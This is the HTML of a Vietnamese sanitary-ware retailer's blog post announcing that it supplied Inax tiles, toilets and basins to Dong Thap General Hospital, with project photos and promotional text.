		<li id="nav-menu-item-5665" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/gach-inax-trong-nuoc/gach-inax-trong-nuoc-pastel-plain-color/" class="">PASTEL PLAIN &#8211; COLOR</a></li>
		<li id="nav-menu-item-5666" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/gach-inax-trong-nuoc/gach-inax-trong-nuoc-pool-tile/" class="">POOL TILE</a></li>
		<li id="nav-menu-item-5667" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/gach-inax-trong-nuoc/gach-inax-trong-nuoc-ppc-point-color/" class="">PPC-POINT COLOR</a></li>
		<li id="nav-menu-item-5752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/gach-inax-trong-nuoc/gach-inax-trong-nuoc-slc-shinjyu-luster-color/" class="">SLC-SHINJYU LUSTER COLOR</a></li>
		<li id="nav-menu-item-5754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/gach-inax-trong-nuoc/gach-inax-trong-nuoc-wv-waves/" class="">WV-WAVES</a></li>
	</ul>
</li>
	<li id="nav-menu-item-5634" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://thietbivesinhinax.com/danh-muc-san-pham/bon-tam/" class="">Bồn tắm</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-5635" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/bon-tam/bon-tam-bon-tam-galaxy/" class="">Bồn tắm Galaxy</a></li>
		<li id="nav-menu-item-5636" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/bon-tam/bon-tam-bon-tam-massage/" class="">Bồn tắm Massage</a></li>
		<li id="nav-menu-item-5637" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/bon-tam/bon-tam-bon-tam-ocean/" class="">Bồn tắm Ocean</a></li>
		<li id="nav-menu-item-5638" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/bon-tam/bon-tam-bon-tam-vach-kinh/" class="">Bồn tắm vách kính</a></li>
		<li id="nav-menu-item-5639" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/bon-tam/bon-tam-bon-tam-yem/" class="">Bồn tắm yếm</a></li>
	</ul>
</li>
	<li id="nav-menu-item-5640" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://thietbivesinhinax.com/danh-muc-san-pham/bon-tieu/" class="">Bồn tiểu</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-5641" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/bon-tieu/bon-tieu-bon-tieu-nam/" class="">Bồn tiểu nam</a></li>
		<li id="nav-menu-item-5642" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/bon-tieu/bon-tieu-phu-kien-bon-tieu/" class="">Phụ kiện bồn tiểu</a></li>
		<li id="nav-menu-item-5759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/bon-tieu/bon-tieu-vach-ngan-tieu/" class="">Vách ngăn tiểu</a></li>
		<li id="nav-menu-item-5760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/bon-tieu/bon-tieu-van-xa-bon-tieu/" class="">Van xả bồn tiểu</a></li>
	</ul>
</li>
	<li id="nav-menu-item-5643" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://thietbivesinhinax.com/danh-muc-san-pham/chau-rua/" class="">Chậu rửa</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-5644" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/chau-rua/chau-rua-cabinet/" class="">Cabinet</a></li>
		<li id="nav-menu-item-5645" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/chau-rua/chau-rua-chau-am-ban/" class="">Chậu âm bàn</a></li>
		<li id="nav-menu-item-5646" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/chau-rua/chau-rua-chau-dat-ban/" class="">Chậu đặt bàn</a></li>
		<li id="nav-menu-item-5647" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/chau-rua/chau-rua-chau-treo-tuong/" class="">Chậu treo tường</a></li>
	</ul>
</li>
	<li id="nav-menu-item-5744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://thietbivesinhinax.com/danh-muc-san-pham/voi-chau-va-sen-tam/" class="">Vòi chậu và sen tắm</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-5676" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/voi-chau-va-sen-tam/voi-chau-va-sen-tam-cac-loai-voi-khac/" class="">Các loại vòi khác</a></li>
		<li id="nav-menu-item-5745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/voi-chau-va-sen-tam/voi-chau-va-sen-tam-sen-tam-buong-vach-kinh/" class="">Sen tắm buồng vách kính</a></li>
		<li id="nav-menu-item-5746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/voi-chau-va-sen-tam/voi-chau-va-sen-tam-sen-tam-nhiet-do/" class="">Sen tắm nhiệt độ</a></li>
		<li id="nav-menu-item-5747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/voi-chau-va-sen-tam/voi-chau-va-sen-tam-voi-bep/" class="">Vòi bếp</a></li>
		<li id="nav-menu-item-5748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/voi-chau-va-sen-tam/voi-chau-va-sen-tam-voi-cam-ung/" class="">Vòi cảm ứng</a></li>
		<li id="nav-menu-item-5749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/voi-chau-va-sen-tam/voi-chau-va-sen-tam-voi-chau-nuoc-lanh/" class="">Vòi chậu nước lạnh</a></li>
		<li id="nav-menu-item-5750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/voi-chau-va-sen-tam/voi-chau-va-sen-tam-voi-tam-va-sen-tam/" class="">Vòi tắm và sen tắm</a></li>
	</ul>
</li>
	<li id="nav-menu-item-5669" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://thietbivesinhinax.com/danh-muc-san-pham/phu-kien/" class="">Phụ kiện</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-5670" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/phu-kien/phu-kien-gia-ke-moc/" class="">Giá, kệ, móc</a></li>
		<li id="nav-menu-item-5671" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/phu-kien/phu-kien-guong/" class="">Gương</a></li>
		<li id="nav-menu-item-5672" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/phu-kien/phu-kien-hop-dung-giay/" class="">Hộp đựng giấy</a></li>
		<li id="nav-menu-item-5673" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/phu-kien/phu-kien-hop-xa-phong-nuoc/" class="">Hộp xà phòng nước</a></li>
		<li id="nav-menu-item-5674" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/phu-kien/phu-kien-may-say-tay/" class="">Máy sấy tay</a></li>
		<li id="nav-menu-item-5675" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/phu-kien/phu-kien-phu-kien-voi-chau/" class="">Phụ kiện vòi chậu</a></li>
		<li id="nav-menu-item-5758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/phu-kien/phu-kien-thoat-san/" class="">Thoát sàn</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-5920" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active narrow "><a href="https://thietbivesinhinax.com/cong-trinh-da-thuc-hien/" class="">CÔNG  TRÌNH THỰC HIỆN</a></li>
<li id="nav-menu-item-5766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has-sub narrow "><a href="https://thietbivesinhinax.com/tin-tuc/" class="">TIN TỨC</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-5767" class="menu-item menu-item-type-taxonomy menu-item-object-category " data-cols="1"><a href="https://thietbivesinhinax.com/tin-tuc/huong-dan/" class="">Hướng dẫn lắp đặt</a></li>
	<li id="nav-menu-item-5768" class="menu-item menu-item-type-taxonomy menu-item-object-category " data-cols="1"><a href="https://thietbivesinhinax.com/thong-tin-khuyen-mai/" class="">Thông tin khuyến mãi</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-1515" class="menu-item menu-item-type-post_type menu-item-object-page  narrow "><a href="https://thietbivesinhinax.com/lien-he/" class="">LIÊN HỆ</a></li>
</ul>                </div>
                <div class="menu-right">
                        <div class="searchform-popup">
        <a class="search-toggle"><i class="fa fa-search"></i></a>
        
<form role="search" method="get" id="yith-ajaxsearchform" action="https://thietbivesinhinax.com/" class="yith-ajaxsearchform-container yith-ajaxsearchform-container81844031 searchform ">
    <fieldset>
        <span class="text"><input name="s" id="yith-s" class="yith-s" type="text" value="" placeholder="Search&hellip;" /></span>
                <span class="button-wrap"><button class="btn" id="yith-searchsubmit" title="Search" type="submit"><i class="fa fa-search"></i></button></span>
        <input type="hidden" name="post_type" value="product" />
            </fieldset>
</form>

<script type="text/javascript">
jQuery(function($){
    var search_loader_url = 'https://thietbivesinhinax.com/wp-content/themes/porto/images/ajax-loader@2x.gif';
        var ajax_url = '/wp-admin/admin-ajax.php?';

    var yith_search = $('.yith-ajaxsearchform-container81844031 .yith-s').yithautocomplete({
        minChars: 3,
        appendTo: '.yith-ajaxsearchform-container81844031',
        serviceUrl: function() {
                        var val = '0';
                        if (val != '0')
                return ajax_url + 'action=yith_ajax_search_products';
            else
                return ajax_url + 'action=yith_ajax_search_products';
        },
        onSearchStart: function(){
            $(this).css('background', 'url('+search_loader_url+') no-repeat 97% center');
            $(this).css('background-size', '16px 16px');
        },
        onSearchComplete: function(){
            $(this).css('background', 'transparent');
        },
        onSelect: function (suggestion) {
            if( suggestion.id != -1 ) {
                window.location.href = suggestion.url;
            }
        },
        formatResult: function (suggestion, currentValue) {
            var pattern = '(' + $.YithAutocomplete.utils.escapeRegExChars(currentValue) + ')';
            var html = '';

            if ( typeof suggestion.img !== 'undefined' ) {
                html += suggestion.img;
            }

            html += '<div class="yith_wcas_result_content"><div class="title">';
            html += suggestion.value.replace(new RegExp(pattern, 'gi'), '<strong>$1<\/strong>');
            html += '</div>';

            if ( typeof suggestion.div_badge_open !== 'undefined' ) {
                html += suggestion.div_badge_open;
            }

            if ( typeof suggestion.on_sale !== 'undefined' ) {
                html += suggestion.on_sale;
            }

            if ( typeof suggestion.featured !== 'undefined' ) {
                html += suggestion.featured;
            }

            if ( typeof suggestion.div_badge_close !== 'undefined' ) {
                html += suggestion.div_badge_close;
            }

            if ( typeof suggestion.price !== 'undefined' && suggestion.price != '' ) {
                html += ' ' + suggestion.price;
            }

            if ( typeof suggestion.excerpt !== 'undefined' ) {
                html += ' ' +  suggestion.excerpt.replace(new RegExp(pattern, 'gi'), '<strong>$1<\/strong>');
            }

            html += '</div>';


            return html;
        }
    });

    $('.yith-ajaxsearchform-container81844031 .cat').on('change', function() {
        $('.yith-ajaxsearchform-container81844031 .yith-s').focus();
    });
});
</script>    </div>
                    </div>
            </div>
        </div>
    
</header>
                            </div><!-- end header wrapper -->
        
        
                <section class="page-top page-header-1">
        <div class="container hide-title">
    <div class="row">
        <div class="col-md-12">
                            <div class="breadcrumbs-wrap">
                    <span class="yoast-breadcrumbs"><span><a href="https://thietbivesinhinax.com/" >Trang Chủ</a> » <span><a href="https://thietbivesinhinax.com/blog/" >Blog</a> » <span><a href="https://thietbivesinhinax.com/cong-trinh-da-thuc-hien/" >Công trình đã thực hiện</a> » <strong class="breadcrumb_last" aria-current="page">Cung cấp Thiết bị vệ sinh Inax cho Bệnh viện Đa khoa Đồng Tháp</strong></span></span></span></span>                </div>
                        <div class=" hide">
                <h1 class="page-title">Cung cấp Thiết bị vệ sinh Inax cho Bệnh viện Đa khoa Đồng Tháp</h1>
                            </div>
                    </div>
    </div>
</div>    </section>
    
        <div id="main" class="column2 column2-left-sidebar boxed"><!-- main -->

            
                        <div class="container">
                        <div class="row main-content-wrap">

            <!-- main content -->
            <div class="main-content col-md-9">

                            

<div id="content" role="main" class="">

    
            
<article class="post-full post-6778 post type-post status-publish format-standard has-post-thumbnail hentry category-cong-trinh-da-thuc-hien tag-benh-vien-da-khoa-dong-thap tag-inax tag-thiet-bi-ve-sinh-inax tag-thiet-bi-ve-sinh-inax-dong-thap">

    
            <div class="post-date">
                <span class="day">26</span>
    <span class="month">Th12</span>
            </div>
    
    <div class="post-content">
                    <h2 class="entry-title">Cung cấp Thiết bị vệ sinh Inax cho Bệnh viện Đa khoa Đồng Tháp</h2>
                <span class="vcard" style="display: none;"><span class="fn"><a href="https://thietbivesinhinax.com/author/nguyenngoc/" title="Đăng bởi Nguyễn Ngọc" rel="author">Nguyễn Ngọc</a></span></span><span class="updated" style="display:none">2025-10-29T05:10:42+07:00</span>        <div class="post-meta">
            <span class="meta-author"><i class="fa fa-user"></i> By <a href="https://thietbivesinhinax.com/author/nguyenngoc/" title="Đăng bởi Nguyễn Ngọc" rel="author">Nguyễn Ngọc</a></span>                            <span class="meta-cats"><i class="fa fa-folder-open"></i> <a href="https://thietbivesinhinax.com/cong-trinh-da-thuc-hien/" rel="category tag">Công trình đã thực hiện</a></span>
                                        <span class="meta-tags"><i class="fa fa-tag"></i> <a href="https://thietbivesinhinax.com/tag/benh-vien-da-khoa-dong-thap/" rel="tag">bệnh viện đa khoa đồng tháp</a>, <a href="https://thietbivesinhinax.com/tag/inax/" rel="tag">inax</a>, <a href="https://thietbivesinhinax.com/tag/thiet-bi-ve-sinh-inax/" rel="tag">thiet bi ve sinh inax</a>, <a href="https://thietbivesinhinax.com/tag/thiet-bi-ve-sinh-inax-dong-thap/" rel="tag">Thiết bị vệ sinh inax đồng tháp</a></span>
                        <span class="meta-comments"><i class="fa fa-comments"></i> <span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Cung cấp Thiết bị vệ sinh Inax cho Bệnh viện Đa khoa Đồng Tháp</span></span></span>                    </div>

        <div class="entry-content">
            <div class="at-above-post addthis_tool" data-url="https://thietbivesinhinax.com/cong-trinh-da-thuc-hien/cung-cap-thiet-bi-ve-sinh-inax-cho-benh-vien-da-khoa-dong-thap/"></div><p>Trong tháng 12 vừa qua, <a href="https://thietbivesinhinax.com/">Thiết bị vệ sinh Inax chính hãng</a> đã vinh hạnh khi được Bệnh viện Đa khoa Đồng Tháp lựa chọn để hoàn thiện một phần của công trình xây dựng bệnh viện với các dòng sản phẩm như gạch inax, các thiết bị vệ sinh inax như bàn cầu, bồn rửa,&#8230;</p>
<h2><strong>Tổng quan công trình Bệnh viện đa khoa Đồng Tháp</strong></h2>
<p>Bệnh viện đa khoa Đồng Tháp tọa lạc tại số 144, Mai Văn Khải, xã Mỹ Tân, Tp. Cao Lãnh, tỉnh Đồng Tháp, được khởi công vào ngày 04/04 vừa qua. Dự kiến sẽ thi công trong 24 tháng kể từ ngày khởi công.</p>
<p><a href="https://thietbivesinhinax.com/wp-content/uploads/2019/12/tai-xuong-15682531238851011553063.png"><img class="lazy lazy-hidden aligncenter size-full wp-image-6785" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://thietbivesinhinax.com/wp-content/uploads/2019/12/tai-xuong-15682531238851011553063.png" alt="" width="800" height="450" data-lazy-srcset="https://thietbivesinhinax.com/wp-content/uploads/2019/12/tai-xuong-15682531238851011553063.png 800w, https://thietbivesinhinax.com/wp-content/uploads/2019/12/tai-xuong-15682531238851011553063-600x338.png 600w, https://thietbivesinhinax.com/wp-content/uploads/2019/12/tai-xuong-15682531238851011553063-300x169.png 300w, https://thietbivesinhinax.com/wp-content/uploads/2019/12/tai-xuong-15682531238851011553063-768x432.png 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" /><noscript><img class="aligncenter size-full wp-image-6785" src="https://thietbivesinhinax.com/wp-content/uploads/2019/12/tai-xuong-15682531238851011553063.png" alt="" width="800" height="450" srcset="https://thietbivesinhinax.com/wp-content/uploads/2019/12/tai-xuong-15682531238851011553063.png 800w, https://thietbivesinhinax.com/wp-content/uploads/2019/12/tai-xuong-15682531238851011553063-600x338.png 600w, https://thietbivesinhinax.com/wp-content/uploads/2019/12/tai-xuong-15682531238851011553063-300x169.png 300w, https://thietbivesinhinax.com/wp-content/uploads/2019/12/tai-xuong-15682531238851011553063-768x432.png 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a></p>
<p style="text-align: center;"><em>Phối cảnh tổng thể của Bệnh viện Đa khoa Đồng Tháp</em></p>
<p>Công trình có quy mô lớn với 700 giường bệnh, hiện đại, thân thiện với môi trường, đáp ứng yêu cầu khám chữa bệnh chuyên sâu, tạo điều kiện cho nhân dân trong tỉnh tiếp cận các dịch vụ y tế chất lượng cao, giảm bớt số lượng bệnh chuyển lên tuyến trên, chủ động điều trị tại chỗ, giảm chi phí và thời gian của người bệnh.</p>
<h2><strong>Thiết bị vệ sinh Inax được sử dụng cho bệnh viện đa khoa Đồng Tháp</strong></h2>
<p>Thiết bị vệ sinh Inax vốn được biết đến là một hãng thiết bị vệ sinh cao cấp của Nhật Bản và hiện nay tại thị trường Việt Nam. Inax cung cấp các đa dạng các dòng thiết bị vệ sinh cao cấp với mức giá phù hợp với người tiêu dùng trên thị trường Việt Nam. Do đó, việc được các công trình dự án ưu tiên lựa chọn Inax  là một giải pháp tiết kiệm chi phí cho chính chủ đầu tư và cho người trực tiếp sử dụng. Vẫn sang trọng và hiện đại mà lại không quá tốn kém chi phí để đầu tư vào phòng vệ sinh.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://thietbivesinhinax.com/cong-trinh-da-thuc-hien/cung-cap-gach-inax-cho-du-ham-deo-cu-mong-phu-yen/" target="_blank" class="uded938af228c8cd910d254c325ef81a3"><!-- INLINE RELATED POSTS 1/3 //--><style> .uded938af228c8cd910d254c325ef81a3 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#2ECC71; border:0!important; border-left:4px solid #2980B9!important; text-decoration:none; } .uded938af228c8cd910d254c325ef81a3:active, .uded938af228c8cd910d254c325ef81a3:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uded938af228c8cd910d254c325ef81a3 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uded938af228c8cd910d254c325ef81a3 .ctaText { font-weight:bold; color:#eaeaea; text-decoration:none; font-size: 16px; } .uded938af228c8cd910d254c325ef81a3 .postTitle { color:#FFFFFF; text-decoration: underline!important; font-size: 16px; } .uded938af228c8cd910d254c325ef81a3:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Xem thêm:</span>&nbsp; <span class="postTitle">Cung cấp gạch Inax cho dự án Hầm Đèo Cù Mông - Phú Yên</span></div></a></div><p style="text-align: center;"><a href="https://thietbivesinhinax.com/wp-content/uploads/2019/12/IMG_0611.png"> <img class="lazy lazy-hidden aligncenter size-full wp-image-6780" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://thietbivesinhinax.com/wp-content/uploads/2019/12/IMG_0611.png" alt="" width="800" height="450" data-lazy-srcset="https://thietbivesinhinax.com/wp-content/uploads/2019/12/IMG_0611.png 800w, https://thietbivesinhinax.com/wp-content/uploads/2019/12/IMG_0611-600x338.png 600w, https://thietbivesinhinax.com/wp-content/uploads/2019/12/IMG_0611-300x169.png 300w, https://thietbivesinhinax.com/wp-content/uploads/2019/12/IMG_0611-768x432.png 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" /><noscript><img class="aligncenter size-full wp-image-6780" src="https://thietbivesinhinax.com/wp-content/uploads/2019/12/IMG_0611.png" alt="" width="800" height="450" srcset="https://thietbivesinhinax.com/wp-content/uploads/2019/12/IMG_0611.png 800w, https://thietbivesinhinax.com/wp-content/uploads/2019/12/IMG_0611-600x338.png 600w, https://thietbivesinhinax.com/wp-content/uploads/2019/12/IMG_0611-300x169.png 300w, https://thietbivesinhinax.com/wp-content/uploads/2019/12/IMG_0611-768x432.png 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a><em>Công trình Bệnh viện đa khoa Đồng Tháp</em></p>
<p><a href="https://thietbivesinhinax.com/wp-content/uploads/2019/12/IMG_0610.png"><img class="lazy lazy-hidden aligncenter size-full wp-image-6779" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://thietbivesinhinax.com/wp-content/uploads/2019/12/IMG_0610.png" alt="" width="800" height="450" data-lazy-srcset="https://thietbivesinhinax.com/wp-content/uploads/2019/12/IMG_0610.png 800w, https://thietbivesinhinax.com/wp-content/uploads/2019/12/IMG_0610-600x338.png 600w, https://thietbivesinhinax.com/wp-content/uploads/2019/12/IMG_0610-300x169.png 300w, https://thietbivesinhinax.com/wp-content/uploads/2019/12/IMG_0610-768x432.png 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" /><noscript><img class="aligncenter size-full wp-image-6779" src="https://thietbivesinhinax.com/wp-content/uploads/2019/12/IMG_0610.png" alt="" width="800" height="450" srcset="https://thietbivesinhinax.com/wp-content/uploads/2019/12/IMG_0610.png 800w, https://thietbivesinhinax.com/wp-content/uploads/2019/12/IMG_0610-600x338.png 600w, https://thietbivesinhinax.com/wp-content/uploads/2019/12/IMG_0610-300x169.png 300w, https://thietbivesinhinax.com/wp-content/uploads/2019/12/IMG_0610-768x432.png 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a></p>
<p style="text-align: center;"><em>Cung cấp thiết bị vệ sinh Inax cho công trình BV Đa khoa Đồng Tháp</em></p>
<p>Bệnh viện đa khoa Đồng Tháp đã tin tưởng và lựa chọn Thiết bị vệ sinh Inax cung cấp một số <a href="https://thietbivesinhinax.com/#">dòng sản phẩm Inax</a> để hoàn thiện công trình như Gạch Inax, Bàn cầu Inax, Bồn rửa Inax,..</p>
<p style="text-align: center;"><a href="https://thietbivesinhinax.com/wp-content/uploads/2019/12/IMG_0615.png"><img class="lazy lazy-hidden aligncenter size-full wp-image-6783" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://thietbivesinhinax.com/wp-content/uploads/2019/12/IMG_0615.png" alt="" width="800" height="450" data-lazy-srcset="https://thietbivesinhinax.com/wp-content/uploads/2019/12/IMG_0615.png 800w, https://thietbivesinhinax.com/wp-content/uploads/2019/12/IMG_0615-600x338.png 600w, https://thietbivesinhinax.com/wp-content/uploads/2019/12/IMG_0615-300x169.png 300w, https://thietbivesinhinax.com/wp-content/uploads/2019/12/IMG_0615-768x432.png 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" /><noscript><img class="aligncenter size-full wp-image-6783" src="https://thietbivesinhinax.com/wp-content/uploads/2019/12/IMG_0615.png" alt="" width="800" height="450" srcset="https://thietbivesinhinax.com/wp-content/uploads/2019/12/IMG_0615.png 800w, https://thietbivesinhinax.com/wp-content/uploads/2019/12/IMG_0615-600x338.png 600w, https://thietbivesinhinax.com/wp-content/uploads/2019/12/IMG_0615-300x169.png 300w, https://thietbivesinhinax.com/wp-content/uploads/2019/12/IMG_0615-768x432.png 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a><em>Cung cấp thiết bị vệ sinh Inax cho công trình BV Đa khoa Đồng Tháp</em><a href="https://thietbivesinhinax.com/wp-content/uploads/2019/12/IMG_0612.png"><img class="lazy lazy-hidden aligncenter size-full wp-image-6781" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://thietbivesinhinax.com/wp-content/uploads/2019/12/IMG_0612.png" alt="" width="800" height="450" data-lazy-srcset="https://thietbivesinhinax.com/wp-content/uploads/2019/12/IMG_0612.png 800w, https://thietbivesinhinax.com/wp-content/uploads/2019/12/IMG_0612-600x338.png 600w, https://thietbivesinhinax.com/wp-content/uploads/2019/12/IMG_0612-300x169.png 300w, https://thietbivesinhinax.com/wp-content/uploads/2019/12/IMG_0612-768x432.png 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" /><noscript><img class="aligncenter size-full wp-image-6781" src="https://thietbivesinhinax.com/wp-content/uploads/2019/12/IMG_0612.png" alt="" width="800" height="450" srcset="https://thietbivesinhinax.com/wp-content/uploads/2019/12/IMG_0612.png 800w, https://thietbivesinhinax.com/wp-content/uploads/2019/12/IMG_0612-600x338.png 600w, https://thietbivesinhinax.com/wp-content/uploads/2019/12/IMG_0612-300x169.png 300w, https://thietbivesinhinax.com/wp-content/uploads/2019/12/IMG_0612-768x432.png 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a></p>
<p style="text-align: center;"><em>Cung cấp thiết bị vệ sinh Inax cho công trình BV Đa khoa Đồng Tháp</em><a href="https://thietbivesinhinax.com/wp-content/uploads/2019/12/IMG_0617.png"><img class="lazy lazy-hidden aligncenter size-full wp-image-6784" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://thietbivesinhinax.com/wp-content/uploads/2019/12/IMG_0617.png" alt="" width="800" height="450" data-lazy-srcset="https://thietbivesinhinax.com/wp-content/uploads/2019/12/IMG_0617.png 800w, https://thietbivesinhinax.com/wp-content/uploads/2019/12/IMG_0617-600x338.png 600w, https://thietbivesinhinax.com/wp-content/uploads/2019/12/IMG_0617-300x169.png 300w, https://thietbivesinhinax.com/wp-content/uploads/2019/12/IMG_0617-768x432.png 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" /><noscript><img class="aligncenter size-full wp-image-6784" src="https://thietbivesinhinax.com/wp-content/uploads/2019/12/IMG_0617.png" alt="" width="800" height="450" srcset="https://thietbivesinhinax.com/wp-content/uploads/2019/12/IMG_0617.png 800w, https://thietbivesinhinax.com/wp-content/uploads/2019/12/IMG_0617-600x338.png 600w, https://thietbivesinhinax.com/wp-content/uploads/2019/12/IMG_0617-300x169.png 300w, https://thietbivesinhinax.com/wp-content/uploads/2019/12/IMG_0617-768x432.png 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a></p>
<p style="text-align: center;"><em>Cung cấp thiết bị vệ sinh Inax cho công trình BV Đa khoa Đồng Tháp</em></p>
<p style="text-align: left;">Thiết bị vệ sinh inax tự hào là một trong những đơn vị được ưu tiên lựa chọn hàng đầu, tin dùng dựa vào chất lượng cũng như những chính sách ưu đãi dành cho các công trình lớn với tổng mức giảm lên đến 25%.</p>
<h2><strong>Ưu điểm Thiết bị vệ sinh Inax</strong></h2>
<p><a href="https://thietbivesinhinax.com/wp-content/uploads/2019/12/IMG_0613.png"><img class="lazy lazy-hidden aligncenter size-full wp-image-6782" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://thietbivesinhinax.com/wp-content/uploads/2019/12/IMG_0613.png" alt="" width="800" height="450" data-lazy-srcset="https://thietbivesinhinax.com/wp-content/uploads/2019/12/IMG_0613.png 800w, https://thietbivesinhinax.com/wp-content/uploads/2019/12/IMG_0613-600x338.png 600w, https://thietbivesinhinax.com/wp-content/uploads/2019/12/IMG_0613-300x169.png 300w, https://thietbivesinhinax.com/wp-content/uploads/2019/12/IMG_0613-768x432.png 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" /><noscript><img class="aligncenter size-full wp-image-6782" src="https://thietbivesinhinax.com/wp-content/uploads/2019/12/IMG_0613.png" alt="" width="800" height="450" srcset="https://thietbivesinhinax.com/wp-content/uploads/2019/12/IMG_0613.png 800w, https://thietbivesinhinax.com/wp-content/uploads/2019/12/IMG_0613-600x338.png 600w, https://thietbivesinhinax.com/wp-content/uploads/2019/12/IMG_0613-300x169.png 300w, https://thietbivesinhinax.com/wp-content/uploads/2019/12/IMG_0613-768x432.png 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a></p>
